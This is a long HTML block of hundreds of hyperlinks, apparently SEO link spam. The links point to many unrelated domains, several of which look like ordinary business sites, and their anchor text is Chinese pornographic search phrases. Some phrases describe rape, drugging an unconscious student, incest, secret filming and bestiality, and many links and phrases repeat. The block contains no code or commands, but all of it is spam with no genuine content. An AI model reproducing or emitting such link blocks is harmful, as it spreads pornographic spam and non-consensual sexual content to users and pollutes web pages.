<a href="http://brittenhams.com" target="_blank">在线观看ā片免费免播放网站</a>|
<a href="http://m.guineadance.com" target="_blank">真实播放国产乱子伦视频</a>|
<a href="http://www.lcguangze.com" target="_blank">国产精品久线在线</a>|
<a href="http://huaibian.com" target="_blank">国产在线高清精品二区</a>|
<a href="http://ferazzi.com" target="_blank">99久久久国产精品免费牛牛</a>|
<a href="http://event-4-u.com" target="_blank">无码无套少妇毛多18p</a>|
<a href="http://m.a-good-death.com" target="_blank">国产A级片免费观看视频</a>|
<a href="http://www.si-lite.com" target="_blank">国产av一区二区精品久久凹凸</a>|
<a href="http://iyhyha8.cn" target="_blank">亚洲精品久久婷婷丁香51</a>|
<a href="http://wzk9.cn" target="_blank">a级免费视频在线观看</a>|
<a href="http://nanjingtongtian.com" target="_blank">亚洲综合色自拍一区</a>|
<a href="http://m.eltendorf.com" target="_blank">亚洲第一日本欧美分类</a>|
<a href="http://www.yaem.cn" target="_blank">91精品人成在线观看</a>|
<a href="http://www.chinacumminsengine.com" target="_blank">国产精品一区12p</a>|
<a href="http://gqiyf.cn" target="_blank">亚洲一级无码黑白配</a>|
<a href="http://szxinhaida.cn" target="_blank">成人免费无码视频在线看</a>|
<a href="http://m.utazasok.com" target="_blank">2019国产精品久久</a>|
<a href="http://www.jhhcjz.cn" target="_blank">国产特级精品毛片无遮挡高清</a>|
<a href="http://www.qceo.com.cn" target="_blank">亚洲午夜国产精品</a>|
<a href="http://gotoworksource.com" target="_blank">中文一区二区三区免费毛片</a>|
<a href="http://www.huanqiucn.com" target="_blank">人与动人物AV在线</a>|
<a href="http://m.jyckqm.com" target="_blank">久久96国产精品久久久</a>|
<a href="http://shentanwang.com" target="_blank">精品国产乱码久久久绯色</a>|
<a href="http://www.ramachandranm.com" target="_blank">а∨天堂在线中文免费不卡</a>|
<a href="http://m.susine.cn" target="_blank">亚洲国内精品av五月天</a>|
<a href="http://pqtuc.cn" target="_blank">色综合色天天久久婷婷基地</a>|
<a href="http://bendisindustries.com" target="_blank">欧洲国产在线精品三区</a>|
<a href="http://www.juhanlawfirm.com" target="_blank">中文字幕在线一级</a>|
<a href="http://www.deshcomm.net" target="_blank">国产在视频精品线观看</a>|
<a href="http://www.3ya888.com" target="_blank">欧美制服丝袜亚洲另类在线</a>|
<a href="http://m.qdfrp.cn" target="_blank">欧洲人妻丰满AV无码久久不卡</a>|
<a href="http://jlgrain.com.cn" target="_blank">尤物网站WWWW国产</a>|
<a href="http://dglongxu.cn" target="_blank">国产久久精品在线观看视频</a>|
<a href="http://binocfalcon.com" target="_blank">国产精品高潮呻吟AV久久黄</a>|
<a href="http://bjgdpj.cn" target="_blank">久久国产劲暴∨内射新川</a>|
<a href="http://m.yuemeisj.com" target="_blank">国产精品国产三级国产专播</a>|
<a href="http://liveinternet.cn" target="_blank">精品亚洲国产成人A片在线观看</a>|
<a href="http://imapmytri.com" target="_blank">国产清纯91天堂在线观看</a>|
<a href="http://m.51nextcd.cn" target="_blank">国产精品自拍一区</a>|
<a href="http://m.xpj6009.com" target="_blank">国产免费久久久久AV片</a>|
<a href="http://m.greenguysmedia.com" target="_blank">2018最新午夜在线视频</a>|
<a href="http://www.thuniscan.com" target="_blank">97久久超碰国产精品2024</a>|
<a href="http://www.luongtaigroup.com" target="_blank">亚洲精品熟女国产国产老熟女</a>|
<a href="http://www.sjzjcw.com" target="_blank">中文字幕在线中字日韩</a>|
<a href="http://ypschool.cn" target="_blank">少妇自拍影视精品</a>|
<a href="http://mathesonmail.com" target="_blank">国产精品成人免费观看</a>|
<a href="http://www.skymadservices.com" target="_blank">亚洲国产精品久久久久爰色欲</a>|
<a href="http://www.yzbspt.cn" target="_blank">国产激情综合在线观看</a>|
<a href="http://m.a-zcare.com" target="_blank">国产精品偷伦一区二区</a>|
<a href="http://villamartin.net" target="_blank">国产特级毛片aaaaaa高清</a>|
<a href="http://www.newspeeds.com" target="_blank">欧美一级精品久久中文</a>|
<a href="http://laquintademahler.com" target="_blank">国产精品7三级在线视频</a>|
<a href="http://1236c.com" target="_blank">国产传媒18精品免费观看</a>|
<a href="http://www.sketchuplab.com" target="_blank">精品少妇人妻AV无码专区不卡</a>|
<a href="http://sudokuhub.com" target="_blank">日韩AⅤ精品一区二区视频</a>|
<a href="http://xuanfenji.com" target="_blank">久久精品超碰AV无码</a>|
<a href="http://veeapp.com" target="_blank">一本色道久久88亚洲精品综合</a>|
<a href="http://www.qiao8.cn" target="_blank">伊人久久精品无码麻豆一区</a>|
<a href="http://m.justicialistas.com" target="_blank">久久精品超碰aⅤ无码</a>|
<a href="http://m.freshvariety.com" target="_blank">狠痕鲁2021国内揄拍国内精品</a>|
<a href="http://m.willowviewauctions.net" target="_blank">国产女人高潮视频在线观看</a>|
<a href="http://yingjideng.cn" target="_blank">国产一级黄视频免费看</a>|
<a href="http://lillybuyshouses.com" target="_blank">亚洲爆乳大丰满无码专区</a>|
<a href="http://lipolaserbodycontouring.com" target="_blank">亚洲无码又爽又刺激</a>|
<a href="http://rangqiupan.cn" target="_blank">午夜免费视频一区二区在线观看</a>|
<a href="http://spencerslive.com" target="_blank">国产边摸边吃奶边做爽视频</a>|
<a href="http://m.bokke.cn" target="_blank">第一亚洲中文久久精品无码</a>|
<a href="http://rintal.com.cn" target="_blank">欧美日韩国产中文精品字幕自在自线</a>|
<a href="http://canberramummy.com" target="_blank">巨人精品福利官方导航</a>|
<a href="http://www.xingjianhuwai.cn" target="_blank">无码人妻丰满熟妇区免费</a>|
<a href="http://scalpingdetector.net" target="_blank">厨房玩弄丝袜人妻系列国产电影</a>|
<a href="http://littlebees.com.cn" target="_blank">亚洲国产精品国自产拍电影</a>|
<a href="http://m.sparctm.com" target="_blank">天堂√最新版中文在线地址</a>|
<a href="http://m.robbinwx.cn" target="_blank">国产成人亚洲无吗淙合青草</a>|
<a href="http://m.xftwp.cn" target="_blank">国产亚洲美女精品久久久久</a>|
<a href="http://m.nursesbookshelf.com" target="_blank">无码精品啪啪一区二区99</a>|
<a href="http://m.usn-nigeria.com" target="_blank">国产高清无套内谢网站</a>|
<a href="http://kanglianwiremesh.com" target="_blank">黑人巨大精品欧美</a>|
<a href="http://dianweiqi.cn" target="_blank">国产日韩精品电影</a>|
<a href="http://dzxinguang.com" target="_blank">国产东北肥熟老胖女</a>|
<a href="http://www.wpvme.cn" target="_blank">国产精品黄色免费播放</a>|
<a href="http://apguangtai.com" target="_blank">国产在线观看国自产偷精品产拍</a>|
<a href="http://www.cpfp.cn" target="_blank">精品免费久久毛片</a>|
<a href="http://www.fsrunjie.cn" target="_blank">日本一区二高清无卡区</a>|
<a href="http://m.webnmore.net" target="_blank">国产精品久久久午夜夜伦鲁鲁</a>|
<a href="http://www.survivorsmovie.com" target="_blank">人妻少妇乱子伦精品</a>|
<a href="http://www.355w.com" target="_blank">亚洲乱码国产乱码精品精男同</a>|
<a href="http://drl00.cn" target="_blank">国产日韩在线正在播放</a>|
<a href="http://m.huntsblog.com" target="_blank">中文字幕人妻熟在线影院</a>|
<a href="http://www.thetasteofblood.com" target="_blank">国产一卡二卡三卡四卡免费</a>|
<a href="http://www.fixocracy.com" target="_blank">亚洲日韩欧美一区、二区</a>|
<a href="http://jjjnn.cn" target="_blank">久久66热人妻偷产精品</a>|
<a href="http://www.iransit.com" target="_blank">波多野结衣久久一区二区</a>|
<a href="http://www.hzhuyuan.cn" target="_blank">亚洲av日韩av不卡在线观看</a>|
<a href="http://www.huangdeju.com" target="_blank">日本欧美大码aⅴ在线播放</a>|
<a href="http://www.atarifreak.com" target="_blank">久久婷婷六月综合色液啪</a>|
<a href="http://www.stepintimemusic.com" target="_blank">亚洲暴爽av人人爽日日碰</a>|
<a href="http://www.yzbspt.cn" target="_blank">国产高潮流白浆喷水视频A片</a>|
<a href="http://www.jinghongyan.cn" target="_blank">少妇高潮太爽了在线观看</a>|
<a href="http://www.earthislandinstitute.net" target="_blank">亚洲线精品一区二区三区</a>|
<a href="http://sunpont.cn" target="_blank">精品国语对白成人Aⅴ</a>|
<a href="http://cxgkj.cn" target="_blank">国产真实乱对白精彩久久</a>|
<a href="http://www.pyroteknikdesign.com" target="_blank">av不卡在线无限观看</a>|
<a href="http://thegreenseedpdx.com" target="_blank">久久99视频免费</a>|
<a href="http://m.sopull.com" target="_blank">精品久久人妻av中文字幕</a>|
<a href="http://ps38.cn" target="_blank">伊人久久国产免费观看视频</a>|
<a href="http://alzheimerdeandalucia.com" target="_blank">亚洲鲁丝片AV无码多人</a>|
<a href="http://nijikang.com" target="_blank">日韩久久无码黄色</a>|
<a href="http://m.theloudlounge.com" target="_blank">欧美日韩国产成高清视频</a>|
<a href="http://m.bruneidirect.com" target="_blank">午夜福利国产在线观看1</a>|
<a href="http://www.yfxac.cn" target="_blank">欧美日激情日韩精品嗯</a>|
<a href="http://www.sarabinghamphotography.com" target="_blank">少妇伦子伦精品无码styles</a>|
<a href="http://www.grafet.com" target="_blank">欧美日韩国产码高清综合人成</a>|
<a href="http://www.jeffstudio.cn" target="_blank">2020亚洲国产</a>|
<a href="http://www.huanqiucn.com" target="_blank">亚洲另类无码一区二区三区</a>|
<a href="http://fengjiaqipei.com" target="_blank">国产人久久人人人人爽</a>|
<a href="http://hzczkj.com" target="_blank">亚洲人交乣女BBW</a>|
<a href="http://cottoncostumes.com" target="_blank">国产真实老熟女无套内射</a>|
<a href="http://www.remotecallerbingo.com" target="_blank">久久97超人人超人人超碰国产</a>|
<a href="http://m.stir.net.cn" target="_blank">婷婷五月久久精品国产亚洲</a>|
<a href="http://m.hzszy.com.cn" target="_blank">日韩精品无码免费专区午夜不卡</a>|
<a href="http://bft-challengers.cn" target="_blank">国产精品三级AV三级AV三级</a>|
<a href="http://www.qiashang.cn" target="_blank">天堂а√中文最新版在线</a>|
<a href="http://www.ankastreurunler.com" target="_blank">欧美在线视频一区二</a>|
<a href="http://m.ljmingxing.com" target="_blank">午夜福利精品短视频在线</a>|
<a href="http://m.zkesi.cn" target="_blank">中文字幕在线电影观看</a>|
<a href="http://www.beihaismw.cn" target="_blank">亚洲欧美日韩二三区在线</a>|
<a href="http://dzxinguang.com" target="_blank">欧美乱妇高清无乱码在线观看</a>|
<a href="http://m.zhixiaojie.com.cn" target="_blank">国产精品丝袜一区二区三区</a>|
<a href="http://mgilldesign.com" target="_blank">91精品人妻系列无码</a>|
<a href="http://szksdwl.com" target="_blank">国产精品jizz观看</a>|
<a href="http://plan-green.com" target="_blank">国产一区二区三区美女</a>|
<a href="http://www.dglongxu.cn" target="_blank">精品人妻无码一区二区三区性</a>|
<a href="http://www.715taccessories.com" target="_blank">麻豆精品网站国产乱子伦</a>|
<a href="http://www.furthurbrewing.com" target="_blank">野花日本大全免费观看6高清版</a>|
<a href="http://www.cpfp.cn" target="_blank">播放灌醉水嫩大学生国内精品</a>|
<a href="http://m.summitpedsorinda.com" target="_blank">亚洲hairy多毛pics大全</a>|
<a href="http://www.aussiedisposals.com" target="_blank">亚洲AV综合色情区一区</a>|
<a href="http://m.rainbowroadresources.com" target="_blank">成人精品一区二区三区电影免费</a>|
<a href="http://m.sankchuang.com" target="_blank">国产av一区二区最新精品</a>|
<a href="http://glycerinpleasures.com" target="_blank">亚洲欧美一区二区国产精品</a>|
<a href="http://m.zbshzkb.cn" target="_blank">九九九九九精品免费无码</a>|
<a href="http://webnmore.net" target="_blank">亚洲一级二级三级片免费观看</a>|
<a href="http://stars-enceintes.com" target="_blank">国产做A爰片久久毛片A片白丝</a>|
<a href="http://m.s6799.com" target="_blank">性久久久久久久久久久久</a>|
<a href="http://cemok.com.cn" target="_blank">真实播放国产乱子伦视频</a>|
<a href="http://www.lexingtondiscos.com" target="_blank">亚洲国产精品成人久久蜜臀</a>|
<a href="http://www.warbirdsrc.com" target="_blank">欧美日韩一级国产</a>|
<a href="http://www.tekboo.com" target="_blank">久久99九九国产免费看小说</a>|
<a href="http://m.tourongdai.cn" target="_blank">国产一区二区不卡亚洲涩情</a>|
<a href="http://ggmarkets.com" target="_blank">国产白浆喷水在线视频免费看视频</a>|
<a href="http://www.cntspsp.cn" target="_blank">久久久久国色αv免费观看</a>|
<a href="http://m.downloadrush.com" target="_blank">99久久久国产精品免费牛牛</a>|
<a href="http://sunrisewebtech.com" target="_blank">欧美日韩免费成人人片</a>|
<a href="http://www.yalaso.com.cn" target="_blank">人妻AV中文字幕久久</a>|
<a href="http://mobileidea.cn" target="_blank">国产高清精品自在线看</a>|
<a href="http://m.nursing-staff.com" target="_blank">亚洲婷婷五月综合狠狠app</a>|
<a href="http://m.ipirlo.com" target="_blank">精品久久久久久免费看</a>|
<a href="http://www.yasaja.com" target="_blank">久久青青草原精品国产</a>|
<a href="http://rpcj.cn" target="_blank">国产性色AV免费观看</a>|
<a href="http://www.alzheimerdeandalucia.com" target="_blank">性久久久久久久久久久久</a>|
<a href="http://xinhq.cn" target="_blank">日韩欧美精品综合</a>|
<a href="http://www.dubai-shops.com" target="_blank">国产极品美女到高潮</a>|
<a href="http://www.tuzm.cn" target="_blank">日韩人妻无码精品一区二区三区电影</a>|
<a href="http://vsbox.cn" target="_blank">久久综合88熟人妻</a>|
<a href="http://www.ubnub.com" target="_blank">久久亚洲精品AV无码四区</a>|
<a href="http://26sj.com" target="_blank">国产一区精品综亚洲av</a>|
<a href="http://evohedigital.com" target="_blank">国产免费的又黄又爽又色</a>|
<a href="http://ourfamilygame.com" target="_blank">成人国产片女人爽到高潮</a>|
<a href="http://m.ocer.cn" target="_blank">WWW.17C久久久嫩草</a>|
<a href="http://pinst.com.cn" target="_blank">亚洲日韩欧美第一页</a>|
<a href="http://m.7022bet9.com" target="_blank">亚洲精品一区二区三区婷婷月</a>|
<a href="http://jyckqm.com" target="_blank">亚洲综合色在线一区二区</a>|
<a href="http://www.zhouyi7.cn" target="_blank">热久久天天拍天天拍热久久2018</a>|
<a href="http://www.qhkp.net.cn" target="_blank">美国黄色一级片在线播放</a>|
<a href="http://nanjingtongtian.com" target="_blank">国产精品三级空姐在线观看</a>|
<a href="http://www.yuedutop.cn" target="_blank">一级黄色A片久久女</a>|
<a href="http://m.cccard.cn" target="_blank">国产精品色青久久久久</a>|
<a href="http://m.gtpn.com.cn" target="_blank">久久综合国产伊人色</a>|
<a href="http://www.junlilai.com.cn" target="_blank">欧美成人午夜精品久久久</a>|
<a href="http://beanato.com" target="_blank">好男人中文资源在线观看</a>|
<a href="http://m.perdhanahost.com" target="_blank">强伦姧人妻三上悠亚中文字幕</a>|
<a href="http://tsdlfc.cn" target="_blank">亚洲AV中文AⅤ无码AV接吻</a>|
<a href="http://www.vsmvo45.cn" target="_blank">日韩久久无码黄色</a>|
<a href="http://m.thinkfilming.com" target="_blank">91福利国产在线观一区二区</a>|
<a href="http://eqlvd.cn" target="_blank">久久99精品久久久久久黑人</a>|
<a href="http://www.baruffilandscaping.com" target="_blank">人妻丰满熟妇V无码区A片</a>|
<a href="http://m.freshvariety.com" target="_blank">国产精品色情一区二区三区</a>|
<a href="http://www.tianjzt.com" target="_blank">日本免费精品一区二区三区</a>|
<a href="http://monteswine.com" target="_blank">国产免费丝袜调教视频</a>|
<a href="http://gl34.cn" target="_blank">粗大挺进少妇水蜜桃高清视频</a>|
<a href="http://m.makara-telecom.com" target="_blank">国产熟人av一二三区</a>|
<a href="http://m.yprgv.cn" target="_blank">国产成人精品日本亚洲自国产</a>|
<a href="http://www.quebecleisure.com" target="_blank">欧美乱妇高清无乱码在线观看</a>|
<a href="http://cranebay.cn" target="_blank">亚洲色大成网站www久久</a>|
<a href="http://kh163.cn" target="_blank">欧美激情视频国产二区</a>|
<a href="http://m.rollingdoordesigns.com" target="_blank">国产在线一区二区三区四区</a>|
<a href="http://m.moldeandolaluz.com" target="_blank">女明星黄网站色视频免费国产</a>|
<a href="http://www.iphone55.com" target="_blank">国产强奷在线播放</a>|
<a href="http://www.justhealthconsultants.com" target="_blank">国产精品一区二区网地</a>|
<a href="http://cuihenglila.com" target="_blank">久久久久国色αv免费观看</a>|
<a href="http://m.njwsdjd.cn" target="_blank">国产一级婬片永久免费看</a>|
<a href="http://m.themerrymas.com" target="_blank">欧美韩国三级在线观看不卡</a>|
<a href="http://www.miiikr.com" target="_blank">中文岛国精品亚洲一区</a>|
<a href="http://m.wwwpconline.cn" target="_blank">精品AV熟女一区二区偷窥海滩</a>|
<a href="http://m.hkjadeexpress.com" target="_blank">欧美另类精品XXXX人妖</a>|
<a href="http://bjarnepetersen.com" target="_blank">粗大挺进少妇水蜜桃高清视频</a>|
<a href="http://m.plan-green.com" target="_blank">日韩精品一区二区三区中文在线</a>|
<a href="http://m.zoobeans.com" target="_blank">日本久久综合久久综合</a>|
<a href="http://m.cahayatv.com" target="_blank">无码少妇一区二区三区</a>|
<a href="http://www.mtlbigger.com" target="_blank">在线日本亚洲一区二区三区</a>|
<a href="http://ajccontracting.net" target="_blank">AV天堂午夜精品一区</a>|
<a href="http://swinglomusic.com" target="_blank">波多结衣亚亚洲国产视频</a>|
<a href="http://www.namecom.cn" target="_blank">伊人蕉久中文字幕无码专区</a>|
<a href="http://www.emproin.com" target="_blank">欧美日韩一级国产</a>|
<a href="http://m.qilinmedia.com.cn" target="_blank">日韩有码在线一区</a>|
<a href="http://hotscreennames.com" target="_blank">老师穿白丝JK把我夹的好爽AV</a>|
<a href="http://kolterminologysurvey.com" target="_blank">被夫の上司に犯中文字幕</a>|
<a href="http://www.americanairline.cn" target="_blank">日韩va无码中文字</a>|
<a href="http://js-hangang.com" target="_blank">91精品人成在线观看</a>|
<a href="http://eloe.cn" target="_blank">久久久国产精品ⅤA麻豆</a>|
<a href="http://m.xpj6009.com" target="_blank">日韩一级毛一片欧美一级</a>|
<a href="http://willowviewauctions.net" target="_blank">最美情侣高清免费视频播放</a>|
<a href="http://thecottercrate.com" target="_blank">亚洲综合成人在线观看</a>|
<a href="http://m.gdargo.com" target="_blank">亚州日韩欧美一二三区</a>|
<a href="http://www.ggwhw.com.cn" target="_blank">国产私拍一区二区三区</a>|
<a href="http://m.6h75.cn" target="_blank">久久国产综合五月天</a>|
<a href="http://www.huaciporcelain.com.cn" target="_blank">亚洲综合无码一区二区av</a>|
<a href="http://www.kanglianwiremesh.com" target="_blank">国产无遮挡a片又黄又爽</a>|
<a href="http://m.crbwfs.com" target="_blank">久久精品国产亚洲欧美</a>|
<a href="http://www.qfkx.com.cn" target="_blank">精品秘一区二区三区蜜桃</a>|
<a href="http://www.astucesblog.com" target="_blank">在线精品国产一区二区三区</a>|
<a href="http://m.hecled.cn" target="_blank">国产久久精品在线观看视频</a>|
<a href="http://boikingbuddy.com" target="_blank">国产欧美日韩在线视频</a>|
<a href="http://www.zjnucn.com" target="_blank">亚洲成年av男人的天堂</a>|
<a href="http://www.zhznsc.com" target="_blank">把女人嗷嗷叫视频国产视频久</a>|
<a href="http://www.satellina.com" target="_blank">亚洲熟女小黄视频</a>|
<a href="http://www.alliedkeen.com" target="_blank">第四色播日韩AV第一页</a>|
<a href="http://grapneltechservices.com" target="_blank">免费网站看V片在线18禁</a>|
<a href="http://www.jinshuweb.cn" target="_blank">99re免费在线视频观看</a>|
<a href="http://yunkaoqin.com.cn" target="_blank">人妻熟女一区二区AV</a>|
<a href="http://hzhtdjwx.cn" target="_blank">亚洲最大的簧片视频</a>|
<a href="http://www.grillempizza.com" target="_blank">久久久精品一本免费</a>|
<a href="http://qstt.cn" target="_blank">国产成人亚洲精品影院</a>|
<a href="http://m.owjjs.cn" target="_blank">日韩免费三级电影</a>|
<a href="http://m.ltxtcps.cn" target="_blank">亚洲精品国产成人AV蜜臀</a>|
<a href="http://www.ojmld.cn" target="_blank">久久草在线视频国产一</a>|
<a href="http://www.wapoh.cn" target="_blank">国产精彩刺激对白视频</a>|
<a href="http://m.ypresin.cn" target="_blank">日韩一级色片免费</a>|
<a href="http://www.rosaromance.com" target="_blank">国产亚洲2024日韩</a>|
<a href="http://m.leathermedicmd.com" target="_blank">免费国产成人福利在线观看网址</a>|
<a href="http://waldoscampustavern.com" target="_blank">国产精品久久久久电影院</a>|
<a href="http://m.oslo16.com" target="_blank">国产精品嫩草影院久久</a>|
<a href="http://www.nayiyojana.com" target="_blank">亚洲国产精品一区二区久久Hs</a>|
<a href="http://www.orneys.com" target="_blank">亚洲三级日韩成人欧美成人电影</a>|
<a href="http://www.rentomato.com" target="_blank">亚洲精品成人久久久</a>|
<a href="http://m.freshvariety.com" target="_blank">久久久亚洲欧洲日产无码AV</a>|
<a href="http://abvious.com" target="_blank">亚洲精品久久久蜜桃</a>|
<a href="http://www.xaytqz.com" target="_blank">一边摸一边做爽的视频17国产</a>|
<a href="http://www.truluia.com" target="_blank">一区二区三区不人妻无码</a>|
<a href="http://claudiarex.com" target="_blank">日韩高清一区二区久久久</a>|
<a href="http://www.bylaser.cn" target="_blank">人妻与老人中文字幕</a>|
<a href="http://m.fuwudiyi.com.cn" target="_blank">精品成人国产日韩</a>|
<a href="http://www.lxsjw.com.cn" target="_blank">国产日韩精品一区二区在线播放</a>|
<a href="http://m.guochuan.net.cn" target="_blank">好吊妞人成视频在线观看强行</a>|
<a href="http://willowviewauctions.net" target="_blank">精品视频一区二区三区在线高清</a>|
<a href="http://www.mylatestgist.com" target="_blank">日韩精品无码免费专区网站</a>|
<a href="http://www.qxia.com.cn" target="_blank">午夜不卡无码中文字幕影院</a>|
<a href="http://420sa.com" target="_blank">吃奶呻吟张开双腿做受在线播放</a>|
<a href="http://m.wvhomeinspections.com" target="_blank">色拍拍国产精品免费视频</a>|
<a href="http://www.chys88.com.cn" target="_blank">国内精品久久久久电影</a>|
<a href="http://m.mathiasmonribot.com" target="_blank">中文岛国精品亚洲一区</a>|
<a href="http://m.grillempizza.com" target="_blank">四虎国产精品永久地址99</a>|
<a href="http://www.affarishanghai.com.cn" target="_blank">亚洲日本一二区在线</a>|
<a href="http://themillionaireos.net" target="_blank">麻豆画精品传媒2021网站成都</a>|
<a href="http://cappingmachineindia.com" target="_blank">无码少妇一区二区三区</a>|
<a href="http://m.1qikan.com.cn" target="_blank">日韩一区二区三区无码影院</a>|
<a href="http://www.tools4healing.com" target="_blank">色婷婷综合在线视频最新</a>|
<a href="http://qhsmyqc.com" target="_blank">在线精品国产一区二区三区</a>|
<a href="http://mastertechautorepairinc.com" target="_blank">国语精品福利自产拍在线观看</a>|
<a href="http://musicbizblogs.com" target="_blank">欧美激情视频在线观看一区二区三区</a>|
<a href="http://m.69asiangirls.com" target="_blank">亚洲国产成人免费看</a>|
<a href="http://www.rqbsq.cn" target="_blank">野花视频免费中文高清观看</a>|
<a href="http://zysc666.cn" target="_blank">欧美国产区一区二区三在线观看</a>|
<a href="http://m.zahuojie.cn" target="_blank">日日噜噜噜夜夜爽爽国产</a>|
<a href="http://m.markpinnock.com" target="_blank">久久久精品免费观看</a>|
<a href="http://www.mu8x.com" target="_blank">亚洲精品自产拍在线观看蜜臀</a>|
<a href="http://whyinternetbusiness.com" target="_blank">久久99精品久久久久婷婷</a>|
<a href="http://m.i-myt.cn" target="_blank">日本高清中文字幕在线观穿线视频</a>|
<a href="http://www.kingsdaughters.net" target="_blank">毛片无遮挡在线视频免费</a>|
<a href="http://www.3dshiny.com" target="_blank">久久国产乱子精品免费女</a>|
<a href="http://sierraesmeralda.com" target="_blank">惠民福利亚洲日韩欧美一区久久久久我</a>|
<a href="http://fashionistatattoos.com" target="_blank">福利一区在线视频</a>|
<a href="http://ciaosheng.com" target="_blank">手机在线看片日本精品</a>|
<a href="http://m.oliverjiang.com.cn" target="_blank">搜国产黄色录像一级片</a>|
<a href="http://georgeia.com" target="_blank">亚州AV无码永久无限精品</a>|
<a href="http://m.zndianbiao.cn" target="_blank">免费人成在线观看视频平台</a>|
<a href="http://www.fedika.com" target="_blank">久久99视频免费</a>|
<a href="http://johndesjarlais.com" target="_blank">一级片带强奸国产网站视频</a>|
<a href="http://claudiarex.com" target="_blank">亚洲精品无码久久久久久</a>|
<a href="http://m.drccontracting.net" target="_blank">国色天香高清卡一卡2卡三卡4</a>|
<a href="http://napoleonuk.com" target="_blank">亚洲精品欧美综合二区</a>|
<a href="http://m.beltsupport.com" target="_blank">热99re6久精品国产首页青柠</a>|
<a href="http://www.zgoqui.cn" target="_blank">国产精品香蕉在线一区二区</a>|
<a href="http://cacse.cn" target="_blank">亚洲av无码久久无遮挡</a>|
<a href="http://m.natureezine.com" target="_blank">久久精品水蜜桃AV综合天堂</a>|
<a href="http://ascentrial.com" target="_blank">精品少妇无码AV无码专区</a>|
<a href="http://www.cfzhuangxiu.com" target="_blank">久久久综合色88一本到鬼色</a>|
<a href="http://www.ipomelo.cn" target="_blank">国产精品AV在线</a>|
<a href="http://hyncxx.cn" target="_blank">18禁亚洲深夜福利人口</a>|
<a href="http://m.projectorigingame.com" target="_blank">国产盗摄精品一区二区</a>|
<a href="http://m.szbwk.cn" target="_blank">国产精品AV在线</a>|
<a href="http://www.yicangkeji.cn" target="_blank">麻豆亚洲精品中文字幕一麻豆</a>|
<a href="http://noaide.com" target="_blank">日韩精品一区二区三区中文</a>|
<a href="http://periodtapes.com" target="_blank">日韩成人一区二区三区在线观看</a>|
<a href="http://hzhtdjwx.cn" target="_blank">最近2018免费中文字幕4</a>|
<a href="http://m.liduyaju.com" target="_blank">特级精品一α级毛片视频</a>|
<a href="http://robbotto.com" target="_blank">国产熟女亚洲精品麻豆</a>|
<a href="http://m.szbwk.cn" target="_blank">亚洲精品一区二区三区四区久久</a>|
<a href="http://m.wmjtour.cn" target="_blank">亚洲精品国产一区二区色欲影院</a>|
<a href="http://www.tekarin.cn" target="_blank">亚洲高清国产拍精品26u</a>|
<a href="http://www.flovent.net" target="_blank">国产一区精品综亚洲av</a>|
<a href="http://www.usn-nigeria.com" target="_blank">日韩一级电影在线免费视频</a>|
<a href="http://m.radicalselfcarenow.com" target="_blank">一级aaa免费在线观看</a>|
<a href="http://becasargo.net" target="_blank">国产日产高清欧美一区</a>|
<a href="http://napoleonuk.com" target="_blank">麻花豆传媒剧国产MV</a>|
<a href="http://m.1oilpainting.com" target="_blank">精品人妻无码一区二区三区蜜桃一</a>|
<a href="http://www.smartyads.cn" target="_blank">亚洲国产日韩成人A在线欧美</a>|
<a href="http://midofashion.com" target="_blank">国产精品视频YY9299</a>|
<a href="http://www.pjlavoie.com" target="_blank">亚洲成AV人片在线播放无码漫画</a>|
<a href="http://m.yunkaoqin.com.cn" target="_blank">黑巨人与欧美精品一区</a>|
<a href="http://gujianzhujixie.cn" target="_blank">精品欧美日韩国产一区二区三区高清</a>|
<a href="http://www.ccuamarketplace.com" target="_blank">亚洲?v产在线精品亚洲第一站</a>|
<a href="http://napoleonuk.com" target="_blank">久久99国产亚洲精品</a>|
<a href="http://www.39au.com" target="_blank">国产00粉嫩馒头一线天萌白酱</a>|
<a href="http://m.huarenbt.com" target="_blank">国产精品成人av在线</a>|
<a href="http://ctdynamics.com" target="_blank">无码av免费一区二区三区试看</a>|
<a href="http://www.sunway.net.cn" target="_blank">成在人线av无码免观看</a>|
<a href="http://i-colour.cn" target="_blank">精品久久久久久成人AV</a>|
<a href="http://m.120xr.cn" target="_blank">国产精品久久久久久影院</a>|
<a href="http://www.51huahai.com" target="_blank">日本japanese少妇高清</a>|
<a href="http://www.texashomecentral.com" target="_blank">98在线视频噜噜噜国产</a>|
<a href="http://m.hnaby.cn" target="_blank">欧美精品亚洲精品日韩已满十八</a>|
<a href="http://brookfieldmhc.com" target="_blank">98色精品视频在线</a>|
<a href="http://www.getrightcash.com" target="_blank">精品人妻无码不卡中文字幕</a>|
<a href="http://www.baotaineng.cn" target="_blank">亚洲国产中文精品日韩</a>|
<a href="http://m.julien-breux.com" target="_blank">亚洲人交乣女BBW</a>|
<a href="http://i-fit.com.cn" target="_blank">国产91在线免费观看</a>|
<a href="http://www.jlow.cn" target="_blank">国产精品国产三级国产普通话</a>|
<a href="http://to22.cn" target="_blank">亚洲精品99久久久久中文字幕亚洲黄色免费电影</a>|
<a href="http://webnmore.net" target="_blank">69精品无码一区二区</a>|
<a href="http://www.ityea.com" target="_blank">国产传媒18精品免费观看</a>|
<a href="http://m.ebonarts.com" target="_blank">亚洲永久无码3D动漫一区</a>|
<a href="http://destinyscollection.com" target="_blank">国产乱人伦精品一区二区在线观看</a>|
<a href="http://m.allbartenders.com" target="_blank">在线看片免费人成视频影院看</a>|
<a href="http://m.xiaozhongjiu.cn" target="_blank">亚洲人成精品久久久久桥本</a>|
<a href="http://www.jayvi.cn" target="_blank">日本无码一区二区三三</a>|
<a href="http://m.yingmi365.net" target="_blank">久久久久91麻豆91精品国产</a>|
<a href="http://ankastreurunler.com" target="_blank">三级黄在线观看视频</a>|
<a href="http://easierstor.cn" target="_blank">国产AV福利久久精品CAN</a>|
<a href="http://www.rye-real-estate.com" target="_blank">国产精品久久久久久影院</a>|
<a href="http://m.zkesi.cn" target="_blank">成全在线观看免费观看</a>|
<a href="http://www.xcun.com.cn" target="_blank">国一精品免费视频</a>|
<a href="http://m.dragonlordcreations.com" target="_blank">人妻无码av天堂二区网站</a>|
<a href="http://www.fixocracy.com" target="_blank">播放灌醉水嫩大学生国内精品</a>|
<a href="http://www.che-you.cn" target="_blank">国产精品老熟女露脸视频</a>|
<a href="http://www.kmjybx.cn" target="_blank">在线精品国产一区二区三区</a>|
<a href="http://kmabj.cn" target="_blank">欧美熟妇无码成a人片</a>|
<a href="http://www.epzd.cn" target="_blank">国产精品久久久久久搜索</a>|
<a href="http://m.xhxwm.cn" target="_blank">亚洲一区二区三区高清视频</a>|
<a href="http://m.brittenhams.com" target="_blank">欧美天欧美天堂aⅴ在线</a>|
<a href="http://m.flzvj.cn" target="_blank">精品久久久久久无码中文字幕漫画</a>|
